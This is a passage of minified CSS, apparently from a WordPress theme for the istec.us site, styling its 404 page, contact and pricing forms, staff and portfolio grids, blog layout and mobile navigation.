object{position:absolute;right:-20%;transform:rotate(-24deg)}.animation_wrapper{min-height:100vh;position:absolute;overflow:hidden;top:0;width:100%}.info_tech_exp{filter:brightness(0);transform:scale(11);opacity:0;overflow:hidden}.main_description{top:200px;z-index:100}.wrapper_tech_exp{filter:invert(1);overflow:hidden}.icon_wrap{padding-bottom:50px;overflow:hidden}.top-bar,.top-bar ul{margin-top:-.5em;background-color:rgba(255,0,0,0)}.error404{overflow-x:hidden;background-color:#171829;min-height:100vh}.error404 a{color:#fdbf2b}.cont_404{margin-top:15vh;height:100%}.text_404,.text_404::after{margin:0 auto;display:block}.text_404{width:2.5em;height:2.5em;-webkit-box-shadow:0 0 284px 2px #fffcff;-moz-box-shadow:0 0 284px 2px #fffcff;box-shadow:0 0 284px 2px #fffcff;padding:.4em;color:#ffb505;font-weight:800;font-size:12em;border-radius:50%;background-color:#fff5dc;background-color:-moz-radial-gradient(center,ellipse cover,#fff5dc 1%,#fff 2%,#fff5dc 100%);background-color:-webkit-radial-gradient(center,ellipse cover,#fff5dc 1%,#fff 2%,#fff5dc 100%);background-color:radial-gradient(ellipse at center,#fff5dc 1%,#fff 2%,#fff5dc 100%)}.descr_price_serv ul li strong,.staff-position{font-weight:600}.text_404 object{z-index:100;left:-10%;position:absolute;width:60%;bottom:-12%}.info_dev_proc object{height:180px;padding:35px}.text_404::after{content:"";height:2%;left:-25%;width:150%;bottom:-10%;position:absolute;background:-moz-linear-gradient(left,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%);background:-webkit-linear-gradient(left,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%);background:linear-gradient(to right,rgba(124,117,123,.23) 1%,rgba(124,117,123,.23) 30%,rgba(0,0,0,.23) 52%,rgba(124,117,123,.23) 76%,rgba(124,117,123,.22) 99%,rgba(124,117,123,.22) 100%)}.about-header h3:after,.descr_we_do:after{content:"";border-bottom:3px solid #ffac00}.descr_404{font-size:2em;top:2em}.contacts_block li:first-child:before,.footer_nav li{display:inline-block!important}#cms_exp object{width:60%}.rc-anchor-normal{height:74px;width:270px!important}.footer_nav,footer .site-branding,footer .site-info{position:inherit}input[type=button],input[type=reset],input[type=submit]{border:1px solid #ffad00;border-radius:10px;font-weight:600;background:#ffad00;background:-moz-linear-gradient(left,#ffad00 45%,#fff 55%);background:-webkit-linear-gradient(left,#ffad00 45%,#fff 55%);background:linear-gradient(to right,#ffad00 45%,#fff 55%);background-color:#fff;background-size:400% 400%;background-position:100%;color:#fff!important;transition:.2s linear;font-size:16px!important;line-height:1;padding:1em;margin:5% auto 0;width:25%}#wpcf-custom-btn-0:hover,.wpcf7-submit:hover{color:#fff!important;cursor:pointer;background-position:0 100%}span.wpcf7-not-valid-tip{color:#ffad00!important}#wpcf-custom-btn-0,.wpcf7-submit{background:#ffad00;background:-moz-linear-gradient(left,#ffad00 45%,#fff 55%);background:-webkit-linear-gradient(left,#ffad00 45%,#fff 55%);background:linear-gradient(to right,#ffad00 45%,#fff 55%);background-color:#fff;background-size:400% 400%;background-position:100%;color:#000!important;transition:.2s linear}.about_us_staff,.logo_we_are{background-size:cover;background-repeat:no-repeat}.descr_we_do:after{bottom:30px;position:absolute;display:block;left:40%;width:20%}#who_we_are h2{float:left;display:inline-block;margin-bottom:10%;font-weight:400;color:#151515;height:100%}.descr_we_are>p:first-child{display:inline-block;width:70%}#wpcf7-f1029-o1 input[type=email],#wpcf7-f24-o1 input[type=email],#wpcf7-f24-o1 input[type=text],#wpcf7-f24-o2 input[type=email],#wpcf7-f24-o2 input[type=text],#wpcf7-f24-o5 input[type=email],#wpcf7-f24-o5 input[type=text],textarea{border:none;border-bottom:1px solid #fff}#wpcf7-f1029-o1 input[type=submit],#wpcf7-f1029-o2 input[type=submit],#wpcf7-f24-o1 input[type=submit],#wpcf7-f24-o2 input[type=submit],#wpcf7-f24-o5 input[type=submit],wpcf7-f1029-o2{min-width:-moz-fit-content;min-width:fit-content;background:#ffad00;float:right;color:#fff}#wpcf7-f1029-o1 input[type=submit]:hover,#wpcf7-f1029-o2 input[type=submit]:hover,#wpcf7-f24-o1 input[type=submit]:hover,#wpcf7-f24-o2 input[type=submit]:hover,#wpcf7-f24-o5 input[type=submit]:hover{background-color:#fff!important;color:#ffad00!important;opacity:.9}#copyrights{font-size:12px;color:#fff;display:inline-block;opacity:.7;align-self:flex-end;margin-left:10%;vertical-align:sub}.about-us-part{display:flex;margin-top:10%}.about-header{min-width:30%}.about-header h3:after{display:block;width:80px;margin-left:5%}.about-header h3{padding:0;margin:0 0 0 5%;line-height:1em}.notice h6,.notice-more{line-height:16px;font-weight:400}#staff-photo{display:flex;flex-wrap:wrap;padding:1%;justify-content:center}#staff-photo div{margin:1%}#typedtext__vendor h3:last-child{margin-bottom:53px}.logo_we_are{background-image:url("https://istec.us/wp-content/uploads/2018/05/laptop.png");position:relative;margin-bottom:15px}.prices-text{margin:auto 20%}.prices{display:flex!important;justify-content:center}.price-box{transition:.2s linear;border-radius:10px;border:1px solid rgba(0,0,0,.1);background-color:#fff}.price-box:hover{-webkit-box-shadow:0 0 20px -6px rgba(0,0,0,.75);-moz-box-shadow:0 0 20px -6px rgba(0,0,0,.75);box-shadow:0 0 20px -6px rgba(0,0,0,.75)}.chose-price{display:block;margin:auto;border:1px solid #000;width:30%;color:#000!important}.content-price-new{background-color:#fff;box-shadow:0 0 20px 0 #cecece}.price-form{border-bottom:1px solid currentColor}.checkbox-agree{vertical-align:top;display:inline-block;padding-right:10px}.privacy-pol__normal>span:last-child{display:inline-block;width:90%}.staff-position{color:#3975d6;padding-bottom:5%}#price-form input[type=submit]{background:#ffad00;color:#fff;border-color:currentColor!important}#price-form input[type=submit]:hover{background:#fff!important;color:currentColor!important;border-color:currentColor!important}.staff-skills{padding:5% 11%;position:absolute;top:0;bottom:0;left:0;right:0;opacity:0;transition:.5s;background-color:#fff}.portfolio-image,.staff-image{display:block;width:100%;height:auto}.staff-person:hover .staff-skills{opacity:.9}#our_team_header{text-align:initial;margin-left:1%}.logo_we_are img{top:15px;margin:auto;display:block;width:50%;left:7%;position:relative}.staff-skills li{margin-bottom:5%}div.wpcf7{margin:0;padding:2%}.form-span{display:block;margin-top:5%;font-size:18px;color:#222}input[type=checkbox]{height:20px;position:relative;top:6px}#service-page-ul{position:relative;margin:0;padding:0}#service-page-ul li{padding-left:45px;position:relative;padding-bottom:50px}#service-page-ul li:last-child{padding-bottom:0}#service-page-ul>li::before{content:"";display:inline-block;width:25px;height:25px;top:7px;left:0;position:absolute;border-radius:50%;background-color:#fbd74e;-webkit-box-shadow:inset 0 0 0 3px #fff;-moz-box-shadow:inset 0 0 0 3px #fff;box-shadow:inset 0 0 0 3px #fff;border:1px solid #fbd74e}#service-page-ul::before{position:absolute;content:"";display:block;border-left:1px dashed #ffd537;left:12px;bottom:10px;top:10px}.wpcf7 input,.wpcf7 textarea{box-shadow:none;color:#000}footer .menu li.current_page_item a{color:#fff;opacity:1}footer .menu-item a{font-size:.75em;color:#fff;font-weight:700;opacity:.7;padding:0 .7rem}footer .site-info img{padding-bottom:3%}.menu-menu-1-rus-container,footer .menu-menu-1-container{display:flex;align-items:flex-end;justify-content:center}.after-post form p,.bloc1,.bloc2,.portfolio-wrapper{justify-content:center}.site-info{margin-right:2%}.about-us-video img,.about_us_staff img,.porfolio-image-container img,.portfolio_site_image img,img.aligncenter{display:block;margin:auto}.porfolio-image-container div{max-height:100%}.about_us_staff{width:100%;margin:2% 0;background-position:center}.about-us-video{margin:2% auto;padding:1%}#wpcf7-f667-p212-o1 input:placeholder,#wpcf7-f667-p212-o1 textarea:placeholder{color:red}#wpcf7-f667-p212-o1 .wpcf7-form-control-wrap textarea,#wpcf7-f667-p212-o1 .wpcf7-form-control-wrap textarea:focus,.wpcf7-form-control-wrap input,.wpcf7-form-control-wrap input:focus{border:none;border-bottom:1px solid #ccc;box-shadow:none;color:#000}.email-label,.first_name_label,.last_name_label{display:inline-block;position:relative;max-width:30%}.price_form_inf label{transition:.2s linear;position:absolute;top:0;left:0;z-index:10}.price_form_inf input:focus label{top:-20px}.first_name_label,.last_name_label{margin-right:4%}.email-label input,.first_name_label input,.last_name_label input,.text-label input{border-top:none;border-left:none;border-right:none}.laptop-div img{-webkit-box-shadow:0 0 24px -5px rgba(0,0,0,.75);-moz-box-shadow:0 0 24px -5px rgba(0,0,0,.75);box-shadow:0 0 24px -5px rgba(0,0,0,.75)}.content_about_us h2{margin-top:5%;margin-bottom:3%;margin-left:1%}.content_about_us p{margin-left:5%}.price-box-button input{position:absolute;right:15px}.price-box-wrapper:nth-child(4n+1){color:#ff9a00}#wpcf7-f349-o3 h4,.price-box-wrapper:nth-child(4n+2){color:#f66}.price-box-wrapper:nth-child(4n+3){color:#c258af}.price-box-wrapper:nth-child(4n+4){color:#9564d5}.header-price{border-radius:10px 10px 0 0}.price-box-wrapper:nth-child(4n+1) .header-price{background:url("/wp-admin/images/1.jpg")}.price-box-wrapper:nth-child(4n+2) .header-price{background:url("/wp-admin/images/2.jpg")}.price-box-wrapper:nth-child(4n+3) .header-price{background:url("/wp-admin/images/3.jpg")}.price-box-wrapper:nth-child(4n+4) .header-price{background:url("/wp-admin/images/4.jpg")}.descr_price_serv ul{margin:20px;text-align:left;padding:0}.header-price .title_price_serv{padding-top:15px;font-size:30px;margin-bottom:0}.content-price-new{padding:30px}.type_price_serv{padding-bottom:15px}.button_price_serv{font-size:12px;padding:5px 15px;font-weight:700;border-radius:10px;border:1px solid currentColor;color:currentColor;transition:.2s linear;display:block;margin:0 auto}.notice,header#masthead{transition:top .8s linear}.button_price_serv:hover{background-color:currentColor;cursor:pointer}.descr_price_serv ul li{color:#000;padding:10px 0;width:100%;border-bottom:1px solid #dedede}.price-boxes-container{padding-bottom:80px;padding-top:30px}.descr_price_serv ul li:last-child{border-bottom:none}#tech_exp .title_block,.footer-price{padding-bottom:20px}.wpcf7-list-item-label{font-size:16px;color:#838383}#wpcf7-f667-p212-o1{border:none;position:relative}#wpcf7-f667-p212-o1 h4{text-align:center;font-weight:700;font-size:24px;color:currentColor!important;border-bottom:2px solid currentColor!important;padding:.5em 0;margin-bottom:1em}#wpcf7-f667-p212-o1 span.wpcf7-list-item{margin:0 10px 0 0}#wpcf7-f667-p212-o1 .acceptance{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}#wpcf7-f667-p212-o1 .acceptance_text{font-size:12px;line-height:1.2em;color:#777}#wpcf7-f349-o3 input[type=email],#wpcf7-f349-o3 input[type=text],#wpcf7-f350-o4 input[type=email],#wpcf7-f350-o4 input[type=text],#wpcf7-f352-o2 input[type=email],#wpcf7-f352-o2 input[type=text],#wpcf7-f667-p212-o1 input[type=email],#wpcf7-f667-p212-o1 input[type=text],#wpcf7-f667-p212-o1 textarea{font-size:16px;color:#666}#wpcf7-f349-o3 h4,#wpcf7-f350-o4 h4,#wpcf7-f352-o2 h4{font-weight:700;font-size:24px;text-align:center}#wpcf7-f667-p212-o1 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background-color:currentColor;color:#fff;max-width:79px;max-height:27px;line-height:0;font-size:14px;font-weight:700}#wpcf7-f667-p212-o1 input[type=submit]:hover{background-color:#fff;color:currentColor;border:1px solid currentColor}#wpcf7-f667-p212-o1 .price-form{margin-top:2%;border-bottom:2px solid #ffa121}#wpcf7-f349-o31,#wpcf7-f350-o4,#wpcf7-f352-o2{border:none}#wpcf7-f349-o3 .wpcf7-list-item-label,#wpcf7-f350-o4 .wpcf7-list-item-label,#wpcf7-f352-o2 .wpcf7-list-item-label{font-size:16px;color:#777}#wpcf7-f349-o3 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#f66;color:#fff}#wpcf7-f349-o3 input[type=submit]:hover{background:#fff;color:#f66!important;border:1px solid #f66}#wpcf7-f349-o3 .price-form{margin-top:2%;border-bottom:2px solid #f66}#wpcf7-f350-o4 h4{color:#a256a2}#wpcf7-f350-o4 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#a256a2;color:#fff}#wpcf7-f350-o4 input[type=submit]:hover{background:#fff;color:#a256a2!important;border:1px solid #a256a2}#wpcf7-f350-o4 .price-form{margin-top:2%;border-bottom:2px solid #a256a2}#wpcf7-f352-o2 h4{color:#8864d1}#wpcf7-f352-o2 input[type=submit]{min-width:-moz-fit-content;min-width:fit-content;display:block;background:#8864d1;color:#fff}#wpcf7-f352-o2 input[type=submit]:hover{background:#fff;color:#8864d1!important;border:1px solid #8864d1}#wpcf7-f352-o2 .price-form{margin-top:2%;border-bottom:2px solid #8864d1}.close-order{position:absolute;top:10px;right:10px;cursor:pointer;min-width:20px}.can_we_do-wrap:hover object{animation-duration:1s;animation-iteration-count:1;animation-name:forObject}@keyframes forObject{from{transform:rotateY(0)}to{transform:rotateY(360deg)}}.grid{max-width:100%}.grid-item,.grid-sizer{width:25%;padding:5px}.grid-item{height:200px;overflow:hidden}.grid-item--width2{width:50%;height:400px}.privacy-pol__normal{font-size:12px;color:#777}.portf-image{box-sizing:border-box;overflow:hidden}.shadow{z-index:1010;position:fixed;top:0;min-width:100%;min-height:100%;background:rgba(75,100,163,.69)}#can_we_do .title_block{color:#fff;padding-bottom:2%;font-size:43px}.info_cms_exp{height:100%;padding:30px 0 15px}#cms_exp .in_cms_exp object{width:60%;margin:0 auto}.in_cms_exp{-webkit-box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);-moz-box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);box-shadow:6px 5px 25px -6px rgba(84,71,125,.3);text-align:center;margin-bottom:30px}.wrap{width:100%;padding:20px;overflow:hidden}.grid-sizer{width:calc(50% - 15px)}.item{float:left;margin-bottom:15px}.item:nth-child(odd){overflow:hidden;height:271px}.item:nth-child(2n){overflow:hidden;height:543px}.services-page .in_cms_exp{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-align:center;margin-bottom:30px}.price-form{color:currentColor!important}#price-form{border-radius:10px;padding:18px 36px}#price-form input[type=submit]{margin:10px auto 0;display:block}input[type=radio]{position:relative;z-index:-1}input[type=radio]::before{content:"";position:relative;top:-2px;right:3px;background-color:#fff;z-index:1;display:inline-block;width:20px;height:20px;border-radius:50%;border:1px solid currentColor}input[type=radio]:checked::before{-webkit-box-shadow:inset 0 0 0 2px #fff;-moz-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;background-color:currentColor}.underline{border-bottom:3px solid #ffac00}.ann_fonts_center{margin-top:53px;margin-bottom:89px;max-width:470px}.portfolio_site_image{margin-bottom:2%}#who_we_are h2{width:29%;font-size:50px}#cms_exp .title_block,#dev_proc .title_block,#tech_part .title_block{padding-bottom:30px}#cms_exp{padding-top:60px;padding-bottom:60px}.insta_icon{align-items:flex-end;opacity:.8;display:none!important}#author,.insta_icon section,.notice-inside{display:flex}.insta_icon section:not(:last-child){margin:0 15px 0 0}.insta_icon .widget-title{font-size:18px;color:#fff;margin-right:11px;margin-bottom:4px}.insta_icon img{vertical-align:bottom}#tech_part .owl-item{padding-bottom:20px;padding-top:20px}.staff__box__wrapper{margin-bottom:1%}.notice{background:#b1314c;border-bottom:1px solid #2b2121;position:fixed;z-index:10000;width:100%;top:-60px}.notice-inside{max-width:1440px;margin:0 auto;justify-content:space-between;align-items:center;padding:0 2%}.notice h6{color:#fff;font-size:12px;padding:5px 0;margin:0}.notice-more{color:#fff;font-size:12px;text-decoration:underline}.notice-more:hover{color:inherit;opacity:.8;text-decoration:none}.close-notice i{line-height:26px;color:#fff}.close-notice i::before{content:"X";font-style:normal}.close-notice:hover i:before{opacity:.8;text-shadow:1px 1px rgba(0,0,0,.5)}.mobile-logo{font-size:30px;font-weight:600;line-height:42px;font-family:cocogot;letter-spacing:-2px;color:#ffac00;display:none}.article__item{position:relative;margin-bottom:60px;padding-bottom:27px;box-shadow:4px 4px 40px -7px rgba(0,0,0,.25)}.article__img{overflow:hidden;width:100%;height:250px}.article__img img{width:100%;height:100%;object-fit:cover;transition:transform .5s linear}.article__date{display:none;position:absolute;top:0;left:0;padding:7px 15px 7px 7px;font-weight:700;background-color:#5b549c;color:#fff;font-size:1rem;border-bottom-right-radius:5px}.article__item a,.article__item p{padding:0 20px;display:inline-block}.article__item p{font-size:1rem;color:#222}span.article-header{display:inline-block;margin:2em 0 1em;color:#20212d;font-family:"Open Sans";font-size:1.125em;font-weight:700;line-height:normal}.article__item .article-header{font-weight:700;color:#5b549c}.istec-pagination .pagination .current{background-color:#fdba29;border-radius:50%}.istec-pagination .pagination a{border:1px solid #aeaeae;border-radius:50%;color:#aeaeae}.content_post{padding-left:15px;padding-right:15px}.single-main{padding-top:5.625em}.single-main .content_post a{color:#3d4a76;text-decoration:underline;font-weight:700}.istec-breadcrumb{margin-top:20px}.istec-breadcrumb a{color:#4e4e4e}.breadcrumb_last{color:#121219}.post_title{padding:3.75em 0 0}.content_post-container{padding-top:2.188em}#author{color:#3d4a76;margin-bottom:1em}#author .author-avatar img{max-width:96px;height:auto;border-radius:50%}#author .author-descr{padding:1em}#author .author-descr strong{font-size:15px}#author .author-descr p{font-size:12px;margin-bottom:.5em}.kk-star-ratings.lft{float:none;margin:30px 0 20px}.after-post{padding:2.813em 1em 2.188em;margin-top:70px;margin-bottom:5.625em;color:#fff;background-repeat:no-repeat;background-size:cover;background-position:center}.btn-contents,.btn-contents:hover,.btn-contents:visited{color:#ffac22}.no-site-title{margin-bottom:13px;font-size:1.835em;font-weight:700}.no-site-descr{max-width:500px;margin:0 auto 32px}.after-post .btn:last-child{margin-left:45px}.active-text:before{content:"";position:absolute;top:0;left:-13px;bottom:0;border-left:1px solid #3d4a76}.after-post form p{display:flex;flex-wrap:wrap}.after-post input[type=submit].btn.wpcf7-submit{margin:0 1em 1em;border:1px solid #ffac22;border-radius:5px;background:#ffac22;color:#fff;font-weight:700;min-width:175px;width:auto;padding:15px 10px;transition:.5s}.after-post .wpcf7-submit.btn.wpcf7-submit:hover{background:#fff;color:#ffac22!important;cursor:pointer}.after-post .wpcf7-form-control-wrap input{height:3em;border:1px solid #fff;color:#fff;border-radius:5px}.after-post div.wpcf7-response-output{margin-top:1em}.anchor-sideber{position:fixed;right:0;transform:translateX(100%);top:146px;z-index:2;transition:.5s linear}.btn-contents{display:block;position:fixed;right:0;top:145px;z-index:3;padding:5px 8px;box-shadow:0 0 4px -2px rgba(0,0,0,.49);transition:.5s ease-in}.anchor-sideber.open{transform:translateX(0);width:267px}.btn-contents.open{transform:rotateY(180deg) translateX(236px)}@media (min-width:40em){.istec-breadcrumb{margin-top:0}.anchor-sideber{display:block!important;position:static;transform:none}.btn-contents{display:none}}body #wh-widget-send-button{bottom:75px!important}.cities-page{padding-top:6.5em;padding-bottom:3em}.cities-title{margin:1.5rem 0 1rem;border-bottom:1px solid rgba(81,99,156,.3);box-shadow:0 2px 7px -6px rgba(81,99,156,.9)}.cities-article,.cities-article:hover{color:#444343}.cities-link{position:absolute;top:-16px;right:27px}.cities-link a{font-size:.7rem;color:#43548e}#progress-bar{height:4px;width:0;background:#1e2b57;position:fixed;top:0;left:0;z-index:9999;transition:width .3s}.bloc1{display:flex;padding:270px 0 290px;background:#a6e1fa}.bloc1-left{margin-right:97px}.bloc1-title1{margin-top:88px}.bloc1-text1{margin-top:31px}.bloc1-date1 p{font-family:Roboto;font-style:normal;font-weight:500;font-size:20px;line-height:23px;letter-spacing:.02em;color:#f27a23}.bloc1-title1-1 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:85px;line-height:59px;color:#ee2755}.bloc1-text1 p,.bloc1-title1-2 p{color:#6f6f6f;font-style:normal;font-weight:400}.bloc1-title1-2 p{font-family:Open Sans;font-size:34px;line-height:52px}.bloc1-text1 p{max-width:351px;font-family:Roboto;font-size:18px;line-height:34px;letter-spacing:.02em}.bloc2{display:flex;padding:140px 0 166px}.bloc2-title1 p,.bloc4-title1 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:40px;line-height:54px;color:#ee2755}.bloc2-text1-1,.bloc4-text1-1{display:flex;margin-top:36px}.bloc2-text1-2,.bloc4-text1-2{display:flex;margin-top:20px}.bloc2-text1,.bloc2-text2,.bloc4-text1,.bloc4-text2{max-width:457px;margin-left:12px}.bloc2-left{margin-right:15px}.bloc2-text1 p,.bloc2-text2 p,.bloc4-text1 p,.bloc4-text2 p{font-family:Open Sans;font-style:normal;font-weight:400;font-size:18px;line-height:32px;color:#515151}.bloc2-title1,.bloc4-title1{margin-top:120px}.bloc2-right{margin-left:48px}.bloc2-foto-midl{margin-top:-170px}.bloc4{display:flex;justify-content:center;padding:150px 0 201px}.bloc4-left{margin-right:134px}.portfoli-item__item{width:100%;height:100%;display:block;padding:40px 0}.portfilio-item__item__hiden{text-align:center;display:block}.portfolio-item__item__show{display:none;height:100%;width:100%}.item__show__text span{color:#fff;display:inline-block}.item__show__title{font-weight:700;font-size:20px;margin:1rem 4rem 0 0;line-height:32px}.item__show__text-items{margin-top:2.2rem}.item__show__text-border{border:1px solid #fff;padding:5px 7px;margin:0 14px 14px 0}.example-color .item__show__text-border{border:1px solid #151515}.portfoli-item{overflow:hidden;max-height:393px}.portfoli-item:hover .portfoli-item__item{transition:1s;transform:rotate3d(1,1,1,360deg)}.portfoli-item:hover .portfilio-item__item__hiden,.privacy-pol__normal .wpcf7-list-item-label{display:none}.portfoli-item:hover .portfolio-item__item__show{display:flex}@media (max-width:639px){.site-main{padding-top:10%;transition:padding-top .8s linear}#menu-main-1,.site-branding{display:none}.tabs-title{width:inherit}#masthead{height:0}#top_index{min-height:60vh}.main_description p{font-size:1.5em}.title_block{padding:.5em;font-size:2em}#tech_exp object{width:46px;margin:.2em .7em}.contact_form_footer{padding:5px}.email_label{margin-left:0}.email_label,.name_label{display:inline-block;width:100%}.contacts_img{margin-bottom:15%;padding-right:0}}@media (max-width:1120px){#cms_exp .icon_cms_exp{margin:0}.insta_icon .widget-title{display:none}.menu-menu-1-rus-container,footer .menu-menu-1-container{margin-right:15px}.services-page .home_items_1st_block{width:20%}}@media (max-width:768px){.descr_we_are,.title_we_are h2{position:relative}.page_contact h2{padding-left:20px}.main_description{padding:6.313em .2em .2em;width:90%;top:0}body.home .main_description{top:0}.title_we_are h2{display:block;text-align:center;margin:0 auto}#dev_proc .in_dev_proc::after{display:none}header .grid-container{position:relative;padding:0;width:100%}header{width:100%}.top-bar{background-color:#8c8e8f!important}.price-box-wrapper{margin-bottom:10px}.wpcf7-form-control-wrap+p{float:unset;display:block}.services-page .steps_content{display:flex;justify-content:space-around}#wpcf7-f24-o1{padding-bottom:unset;margin-bottom:unset}}@media (max-width:599px){#menu-item-135 a:before,#menu-item-136 a:before,#menu-item-138 a:before,#menu-item-139 a:before,#menu-item-215 a:before,#menu-item-359 a:before{content:"";margin-right:10px;height:20px;width:20px;display:inline-block}nav .menu li.current_page_item a{color:#fff}#menu-item-135 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_services.png")}#menu-item-138 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_about.png")}#menu-item-139 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_home.png")}#menu-item-359 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_portf.png")}#menu-item-215 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_price.png")}#menu-item-136 a:before{background-image:url("https://istec.us/wp-content/uploads/2018/05/if_cont.png")}#site-navigation .menu-toggle::before{content:"\e900";font-family:icomoon;display:inline-block;z-index:100;width:30px;height:30px;left:15px;top:12px;position:relative;color:#fff;font-size:26px}.page_item{display:block}#primary-menu{background-color:#000}.site-branding{position:fixed;top:10px;z-index:100;display:block;text-align:center;width:70px;left:36%}.page_title{text-transform:uppercase;font-weight:700;font-size:39px;text-align:left;margin:1em 0}h3{font-size:42px;width:100%;margin:.6em 0}.content_about_us{padding:10px}.page_header{overflow:hidden;position:relative;background-color:#26252b;height:9em}.services-page .home_items_1st_block,.wpcf7-form>.wpcf7-form-control-wrap{width:100%}.wpcf7-form-control-wrap+p{float:none}.wpcf7-recaptcha>div{width:100%!important}.rc-anchor-normal .rc-anchor-checkbox-label{width:95px!important}.rc-anchor-normal .rc-anchor-content{height:74px;width:174px!important}.title_we_are h2{position:relative;top:1em;margin-left:2.3em;color:#fff;font-weight:600;font-size:1.5em}.logo_we_are img{width:45%;opacity:.75;margin:0 auto;text-align:center;display:block;padding-top:15px}.home_items_1st_block{display:block;font-size:inherit;width:100%}.steps_content{left:0;position:relative;margin:0 auto;width:100%}.acc_items_step_prog_serv{text-align:center;display:block;width:100%}.step_icon{width:30%;display:block;margin:0 auto 20px}.step_description{padding-left:0;margin-left:10px;width:100%}header #primary-menu{top:10px}.site-info,footer .site-branding{position:inherit}}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Bold-trial.ttf")}@font-face{font-family:"cocogot regular";src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Regular-trial.ttf")}h2,h3,h4,h5{font-size:50px}#top_index{overflow:hidden;position:relative;min-height:100vh}#typedtext{color:#151515;font-size:2em;z-index:100;font-weight:700;line-height:1.2em}@media (max-device-width:425px){.ann_fonts_bottom p,.mobile__center,.staff-skills h4{text-align:center}.staff-skills h4,.staff-skills li{margin-bottom:unset}.animation_wrapper,.services-page .step_icon{display:none}.main_description h3:first-child{margin-bottom:unset;margin-top:60px}.steps_prog_serv_block h2{padding:1em .3em 0}#typedtext__vendor>h3:nth-child(2),.page_contact{margin-top:unset}.site-branding{left:30px;transition:top .8s linear}.custom-logo-link img{margin-top:2px}.slicknav_btn{padding:6px 0 0}.main_description{top:0;width:100%}.ann_fonts_center p{font-size:1.2em}#wpcf7-f24-o1{padding:unset}div.wpcf7-response-output{margin:unset}.grid-sizer{width:calc(100% - 15px)}.item:nth-child(2n),.item:nth-child(odd){top:unset!important;position:relative!important;height:auto}.gallery{height:unset!important}.main_prices_2,.page_contact{padding-top:unset}.main_prices{padding-top:10%}footer .widget_media_image{padding-bottom:2%}.services-page .item_title_step_icon{font-weight:700}#service-page-ul{width:75%;display:block;margin:auto}#wpcf7-f24-o1 input[type=submit],#wpcf7-f24-o2 input[type=submit],#wpcf7-f24-o5 input[type=submit]{float:none}.wpcf7-form-control-wrap+p{width:100%}.content_about_us{padding-top:5%}.content_about_us p{margin-left:unset}.ann_fonts_center{margin-top:15px;margin-bottom:65px}#top_index{height:unset;background-image:unset}#who_we_are h2{padding:0 15px 0 0;font-size:2.5em;width:50%}.staff-skills h4{font-size:22px}.staff-skills ul{font-size:12px}.staff-skills{padding-top:6%}}@media (max-width:1024px){footer .menu-menu-1-container{display:none}}@media (max-width:1024px) and (min-width:426px){.staff-skills{padding:11% 6%}.staff-skills h4{font-size:36px}.staff-skills ul{font-size:14px}.item{left:50%!important;transform:translateX(-50%);margin-right:-50%}.grid-sizer{width:100%}}@media (max-width:375px){.staff-skills{padding:5%}.staff-skills h4{font-size:18px}.staff-skills ul{font-size:11px}}@media (max-width:320px){.staff-skills{padding:2% 1%}.staff-skills h4{font-size:16px}.staff-skills ul{font-size:10px}}@media (min-width:568px) and (max-width:640px){.grid-margin-x>.cell.can_we_do-wrap{width:calc(50% - 1.875rem)}.grid-margin-x>.cell.can_we_do-wrap:last-child{width:calc(100% - 2.25rem)}}@media (min-width:767px){#can_we_do .title_block{font-size:50px}}@media (min-width:851px){#top_index{background:url(https://istec.us/wp-content/uploads/2019/06/bg-home_1.png) right top no-repeat}}@media (min-width:1500px){#top_index{background:url(https://istec.us/wp-content/uploads/2019/06/bg-start.png) 7% 0 no-repeat,url(https://istec.us/wp-content/uploads/2019/06/bg-home_1.png) right top no-repeat}}@media (max-width:899px){nav{position:fixed;left:0;right:0;top:0;width:100%;min-height:3em}.menu-menu-1-container,.menu-menu-1-rus-container{display:none}.main-navigation li{float:left;position:relative;display:block;width:100%}.wpml-ls-current-language a{color:#fff}.site-branding{position:fixed;top:10px;z-index:100;display:block;text-align:center;width:70px;left:30px}.slicknav_menu,.slicknav_menu .slicknav_btn{background-color:#383f4a;text-align:left}#site-navigation{background-color:#383f4a}.main-navigation{width:100%;transition:top .8s linear}.slicknav_menu{width:100%;display:inline-block}ul.slicknav_nav{padding-top:15px;padding-left:10px}.slicknav_nav .menu-item:first-child a:before,.slicknav_nav .menu-item:nth-child(2) a:before,.slicknav_nav .menu-item:nth-child(3) a:before,.slicknav_nav .menu-item:nth-child(4) a:before,.slicknav_nav .menu-item:nth-child(5) a:before,.slicknav_nav .menu-item:nth-child(6) a:before,.slicknav_nav .menu-item:nth-child(7) a:before{content:"";margin-right:10px;display:inline-block;height:20px;width:20px;background-image:url("https://istec.us/wp-content/uploads/2019/06/person.svg");background-repeat:no-repeat;background-position:center right;position:absolute;top:7px;left:0}.slicknav_nav a{padding-left:30px}.slicknav_nav .menu-item:nth-child(4) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/settings.svg")}.slicknav_nav .menu-item:first-child a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/home.svg")}.slicknav_nav .menu-item:nth-child(3) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/folder.svg")}.slicknav_nav .menu-item:nth-child(5) a:before{background-image:url("https://istec.us/wp-content/uploads/2019/06/create.svg")}.slicknav_nav .menu-item:nth-child(6) 